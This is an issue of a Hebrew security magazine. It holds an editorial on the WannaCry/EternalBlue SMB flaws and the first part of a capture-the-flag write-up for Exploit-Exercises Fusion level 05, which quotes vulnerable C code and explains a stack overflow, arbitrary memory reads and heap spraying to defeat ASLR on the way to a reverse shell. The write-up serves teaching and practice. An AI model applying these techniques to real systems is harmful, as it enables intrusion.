# į

## Digital Whisper

## גליון ,84 יולי 2017

#### מערכת המגזין:

Technologic Papers



יש לראות בכל האמור במגזין Whisper Digital מידע כללי בלבד. כל פעולה שנעשית על פי המידע והפרטים האמורים במגזין Whisper Digital הינה על אחריות הקורא בלבד. בשום מקרה בעלי Whisper Digital ו/או הכותבים השונים אינם אחראים בשום צורה ואופן לתוצאות השימוש במידע המובא במגזין. עשיית שימוש במידע המובא במגזין הינה על אחריותו של הקורא בלבד.

etitor@digitalwhisper.co.il ו.actitor@digitalwhisper.co



### <span id="page-1-0"></span>**דבר העורכים**

#### ברוכים הבאים לגליון ה84- של DigitalWhisper!

מי שלא חי מתחת לאדמה בשבועות האחרונים בוודאי שמע על פרסומן של החולשות במימוש של מיקרוסופט ובמימוש של הפרוייקט [Samba](https://www.samba.org/) לפרוטוקול SMB. אני מדבר כמובן על -2017-0144CVE ועל -2017-7494CVE, אחת מהחולשות התגלתה על ידי צוות הפיתוח של סמבה, והשניה פורסמה על ידי החבר'ה של [TheShadowBrokers](https://en.m.wikipedia.org/wiki/The_Shadow_Brokers) תחת השם [EternalBlue](https://en.m.wikipedia.org/wiki/EternalBlue) כחלק מבאנדל הכלים והחולשות שהם גנבו (לפי טענתם) מה-NSA.

החולשות עצמן מעניינות טכנולוגית, אך הן חדשות של אתמול, והן גם בכלל לא מרכז הנקודה של מה שאני מעוניין לדבר עליו.

לאחר ש-2017-0144-CVE פורסמה, באו חבר'ה רעים נוספים )מאשימים הפעם את צפון קוריאה אם הצלחתי לעקוב נכון), וכתבו כופרה (סלחו לי...) בשם <u>[WannaCry](https://en.m.wikipedia.org/wiki/WannaCry_ransomware_attack)</u> אשר מנצלת בין היתר את החולשה הנ"ל לטובת התפשטות אוטונומית ובכך להגיע למספר רב של מחשבים. פורסמו לא מעט ארגונים שחטפו בגל הזה (ובטח קיימים עוד יותר ארגונים שחטפו ולא פורסם עליהם כלום). שירותי הרפואה הלאומיים של אנגליה נפגעו, FedEx נפגעו, חברות הרכבת הלאומית של גרמניה ושל רוסיה נפגעו, שתיים מבין חברות התקשורת הגדולות בספרד וברוסיה, חברת רנו, הבנק המרכזי הרוסי, [והרשימה](https://amp.ibtimes.co.uk/wannacry-list-major-companies-networks-hit-by-deadly-ransomware-around-globe-1621587) עוד גדולה. לפי ה- [New](https://www.nytimes.com/interactive/2017/05/12/world/europe/wannacry-ransomware-map.html) [Times York](https://www.nytimes.com/interactive/2017/05/12/world/europe/wannacry-ransomware-map.html) כמעט חצי מליון מחשבים נדבקו בכ150- מדינות שונות.

וכאן באה הנקודה שעליה רציתי לדבר. החולשה היא חולשה במימוש של SMB, לא בתוכנת Client של דואר אלקטרוני, לא ב-Viewer של קבצי מסמכים ולא חולשה באחד מהדפדפנים הנפוצים היום בשוק, אלא במימוש של הפרוטוקול SMB. ולכן זה אומר שלאותם ארגונים שחטפו את המכה היה שירות SMB חשוף לאינטרנט.

כאן (שלא במקרי כופרה אחרים), אי אפשר להאשים את העובד התמים שלא ידע, העובד הסקרן שלחץ על הקישור או העובד הטיפש שפתח קובץ שהגיע במייל ממקור שאינו מזוהה. כאן אפשר להאשים אך ורק את איש ה-IT שבחר לחשוף שרת SMB לאינטרנט. ואגב אפילו לא היה מדובר ב0-day !התולעת חומשה בחולשה הנ"ל אחרי שמיקרוסופט שחררו את [17-010MS](https://technet.microsoft.com/en-us/library/security/ms17-010.aspx). אז אותם אנשי IT הם גם אלו שבחרו לא לעדכן את אותן המערכות.



לשמוע דברים כאלה זה מרגיז - לא מדובר בארגונים כמו "משה בלונים", אלא מדובר בארגונים רציניים שאנשי אבטחת המידע שלהם אמורים להתחלחל רק מהמחשבה על העניין.

יש אילוצים שבגינם הארגון מחייב אתכם למצוא פתרונות יצירתיים? מעולה, אתגרים זה טוב. אבל המקרה הזה זה כבר משהו אחר. במקרים כאלה, בתור אנשי IT / אבטחת מידע, אתם אמורים לעמוד על שתי הרגליים האחוריות שלכם ולחשוף שיניים. אף אחד חוץ מכם לא יודע באמת כמה זה מסוכן. ולא משנה מה, גם לא כפתרון זמני או נקודתי - פשוט לא עושים דברים כאלה.

תמיד צאו מנקודת הנחה שלאויב שלכם יש כמה 0day בשרוול. ושיש לו יותר משרוול אחד. אתם ממש חייבים לייצא ממשק SSH כלפי חוץ? שלכל הפחות יהיה מדובר בהזדהות מבוססת מפתחות, עם רשימת מורשים לבנה ושימו את הכל מאחורי VPN, כי אין שום סיבה שתהיה לו כתובת IP חיצונית. ואחרי כל זה - שלא יהיה שום סיכוי שמהשרת הזה ניתן יהיה להגיע באופן ישיר לרשת הפנים-ארגונית שלכם. זה שעד היום לא פורסמה חולשה באותו שירות לא אומר שהיא לא קיימת.

אנחנו חיים במציאות אשר מראה לנו שדברים כאלה עשויים להתרחש כל הזמן. צאו מנקודת הנחה מחמירה כמה שהתקציב שלכם מאפשר. ונסו להתמודד עם ההשלכות שנובעות מכך על הרשת שלכם כמה שרק ניתן. זה נכון שהצד המגן תמיד יהיה כמה צעדים אחורה, אבל זה לא אומר שהוא תמיד חייב לחטוף.

ומכאן - אל התודות. תודה רבה לכל מי שישב החודש והשקיע ממרצו ומזמנו והגיש לנו מאמרים. תודה רבה ל**אריאל קורן**, תודה רבה ל**זהר ברק**, תודה רבה ל**אור צ'צ'יק**, תודה רבה ל**רועי שרמן**, תודה רבה ל**אסף ויצמן** ותודה רבה ל**דניאל לוי**!

 **קריאה נעימה, אפיק קסטיאל וניר אדר**



## **תוכן עניינים**





## <span id="page-4-0"></span>**פתרון Fusion שלב 5**

מאת אריאל קורן

#### **תקציר**

com.exercises-Exploit, הינו אתר המאפשר הורדת מכונות ויטרואליות ואתגרים המציגים סיטואציות עם בעיות אבטחה שונות כמו escalation Privilege, analysis Vulnerability ועוד שלל בעיות אבטחה. כאן אציג את הפתרון לתרגיל 5 הקיים במכונה הוירטואלית Fusion, קישור להורדה:

<https://exploit-exercises.com/fusion/level05>

#### **הבעיה**

בתרגיל זה יש שרת Web, המקומפל עם כמה הגנות, בנוסף, אנחנו מצפים שהחולשה עצמה תהיה חולשת Stack.



על מנת להשיג Shell, יש כמה דברים שצריך לעשות:

- .1 למצוא Leak Information, על מנת לעבור את הגנות ה-ASLR.
- .2 כתיבה לזכרון, על מנת לכתוב את ה-Shellcode שלי, או String שארצה להריץ.
	- .3 יכולת להריץ קוד או את הכתובת של הפונקציה system הנמצאת ב-libc.



#### **הקדמה**

המתודולוגיה בה השתמשתי בתרגיל זה, תסקור את הקונספט של Spraying Heap וגם Stack Overflowing על מנת להשיג שליטה על אוגר ה-EIP וגם על מנת לשנות חלק מהאוגרים השמורים על ה- Stack ובכך להשיג שליטה על ה-Flow של התוכנית. שינוי חלק מהאוגרים השמורים על ה-Stack תאפשר לי קריאה (כמעט) מכל כתובת אפשרית.

התוכנית מתחילה מהאזנה על פורט 20005 ומנגנון פנימי של יצירת משימות היוצר את ()childtask עבור כל חיבור חדש המתקבל. חשוב לציין שלא כמו בתרגילים קודמים, הקוד הנמצא בפונקציה ()main לא קורא ל-()fork, לכן כל קריסה, תגרום לקריסה כוללת של התוכנית, לא תהיה יכולת חוזרת לתקשר ונהיה חייבים לאתחל את השרת. התופעת לואי היא, שכל הכתובות יוגרלו באקראיות שוב, לכן ה- Information leak שנמצא מחוייב לא להקריס את התוכנית על מנת שנוכל באמת לעבור את הגנות ה-ASLR.

הלוגיקה האמיתית של התוכנית נמצאת בפונקציה ()childtask, אשר מקבלת חמש פקודות אפשריות: "addreg", "senddb", "checkname", "quit", "isup"

הפונקציות היחידיות שיהיו רלוונטיות להשמשה שלי הן ()checkname ו-()isup.

#### **השגת יכולת קריאה**

נתבונן בפונקציה ()checkname:

```
static void checkname(void *arg)
{
 struct isuparg *isa = (struct isuparg *)(arg);
 int h;
 h = get and hash(32, isa->string, '@');
 fdprintf(isa->fd, "%s is %sindexed already\n", isa->string, 
registrations[h].ipv4 ? "" : "not ");
}
```
ובפונקציה הנקראת ממנה ()get and hash:

```
int get and hash(int maxsz, char *string, char separator)
{
   char name[32];
   int i;
 if(maxsz > 32) return 0;
 for(i = 0; i < maxsz, string[i]; i++) {
      if(string[i] == separator) break;
      name[i] = string[i]; }
   return hash(name, strlen(name), 0x7f);
}
```


בתוך הפונקציה ()hash\_and\_get נראה שנכתב קוד המממש ()strcpy, שיסיים את העתקת ה-String או בהינתן Termination Null( 0 )\או כאשר תו מסוים יהיה שווה בערכו ל-separator שהוא התו 40x0 -'@' . אין הגבלה אמיתית באורך ה-String ופה קורה כל הקסם.

ניתן לשלוח String באורך )כמעט( 512 תוים בפונקציה ()childtask, הפונקציה הזו תשכפל את ה-String שלי בזכרון ותעביר אותו לפונקציה ()checkname שיעביר הלאה ל-()hash\_and\_get, שם ה- Stack Overflow קורה.

נבחן את התחלת הפונקציה וסופה, על מנת להבין מה ההשלכות של דריסה כזו ומה ניתן להשיג:





נראה כי האוגרים EDI ,ESI וגם EBP הם אלו שנשמרים על ה-Stack ומשוחזרים בסוף הפונקציה. כאשר מבצעים דריסה של ה-Stack, כמובן שהדבר הראשון )והלגיטימי( שנדרס הוא ;[32]name char שנשמר לו מקום במחסנית בתחילת הפונקציה. אבל אחריו, אם נמשיך לדרוס את ה-Stack, נדרוס גם את שלושת האוגרים ואם נמשיך לבסוף ידרס גם ה-EIP, אבל לזה נגיע בהמשך. נראה אם הכנסת ערכים מסויימים לחלק מהאוגרים האלו יוכל לתת משהו מעניין ובעל משמעות בפונקציה הקוראת ()checkname.



הנה Screenshot של האסמבלי של הפונקציה הקוראת עם הערות נוספות שלי בקוד:



ננסה להבין אם האוגרים שיש לי שליטה עליהם הם בעלי משמעות בפונקציה. נראה כי האוגר EDI מצופה שיכיל String ויוחזר על ה-Socket, בהינתן Descriptor File מתאים, הנשלט ע"י ESI. ניתן לתרגם את הקריאה לפונקציה fdprintf בצורה הבאה:

fdprintf(**ESI**, "%s is %sindexed already\n", **EDI**, registrations[h].ipv4 ? "" : "not ");



אחרי בדיקה דינמית של הפונקציה, ראיתי כי ה-Descriptor File המצופה לתקשורת הוא תמיד .4 ובנוגע ל-String, כל כתובת תקינה שאשלח לפונקציה - תחזיר לי את התוכן בכתובת זו. בתאוריה )ובקרוב גם במעשי). אוכל להשתמש בפונקציה הזו ובדריסה שלי על מנת לקרוא את כל הכתובות עד למציאת הכתובת של הספריה LIBC וכך גם את הפונקציה system התאפשר לי הרצה של כל .String ספוילר קטן: בהמשך הרצה של Reverse Shell. כרגע יש לי יכולת קריאה של כל כתובת, אבל אם אשלח ל-()fdprintf כתובת שלא Mapped בזכרון, התוכנית תקרוס. אני לא מכיר שם כתובת סטטית שאוכל להשתמש בה, אז מה אעשה?

#### **Heap Spray**

על מנת לקבל כתובת תקינה לקרוא ממנה, אצטרך ליצור אותה. שמתי לב שהכתובות אליהן כל הספריות Mapped הן בערך אותו הדבר:



ה-Byte הראשון של המודולים הנטענים תמיד יהיו בין הערכים **6**000000x**B**0 ל**9**000000-x**B**,0 הכתובת אליה נטען ה-Heap מתחיל בין הכתובת של הספריה האחרונה שנטענה )בדוגמה שלנו 05Level )ובין ה- Stack. הכתובת הגבוהה ביותר אליה משהו יכול להטען היא **0**000000x**C**,0 לכן אם אוכל לגרום למספיק מידע להשמר על ה-Heap ללא קריאות Free, אגרום להגדלה שלו עד שאוכל להניח קיום של כתובות מסוימות ותוכן מסויים באותה כתובת. בתרגיל זה, לאחר שאבצע spray Heap, אני אניח שכל המידע בין הכתובות 000000xbe0 - 000000xbd0 הוא שלי ו"מאותחל" לפי ה-Spray שאבצע, אז איך אוכל לעשות את זה?

נבחן את הקריאה לפונקציה ()isup:

```
if(strncmp(buffer, "isup ", 5) == 0) {
          struct isuparg *isa = calloc(sizeof(struct isuparg), 1);
          isa \rightarrow fd = cfd;isa->string = strdup(buffer + 5);
           taskcreate(isup, isa, STACK);
 }
```


יש קריאה לפונקציה ()strdup אשר משכפלת String בזכרון:

**man strdup DESCRIPTION** 

The strdup() function returns a pointer to a new string which is a duplicate of the string s. Memory for the new string is obtained with malloc(3), and can be freed with free(3).

לפי תיאור הפונקציה, לאחר שיכפול ה-String, ניתן (וצריך) לשחרר את הזכרון ע"י הקריאה ל-free, אבל בקוד של התוכנית אין שום קריאה כזו. לכן אם נקרא מספיק פעמים לפונקציה ()strdup עם String ארוך ניתן בסוף להניח תוכן של כתובת מסויימת בזכרון.



ניתן לראות את הזכרון לאחר ה-spray Heap. שימו לב ל-Heap הנוסף שנוצר ולגודל שלו. ה-String שאיתו עשיתי Spray מכיל את ה-descriptor File המצופה, שהוא תמיד 4 וגם את הפקודה שארצה להריץ עבור ה-Shell Reverse. חשוב לשים לב שעבור כל אורך שונה על ה-String שעושים באמצעותו Spray, ההתנהגות תהיה שונה על ה-Heap ולא בהכרח תהיה חוקיות שתעזור לפתרון התרגיל. אני וידאתי שבאמצעות ה-Spray שלי, התוכן ב-Heap תמיד יחזור על עצמו כל 100x0 בתים.

השלב הבא הוא להשתמש ביכולות הקריאה שהסברתי קודם לכן ולקרוא את ה-Buffer-ים שהוכנסו ל- Heap, עד שאגיע ל-Buffer הראשון ביותר שהכנסתי. התהליך הזה הוא יחסית קל, בעקבות הריסוס שלי, אני יודע לנחש בוודאות קיום של תוכן מסויים בכתובת מסויימת, התכנים יהיו ה-String שלי שהכנסתי עבור ה-Shell Reverse וגם ה-descriptor File שלי.

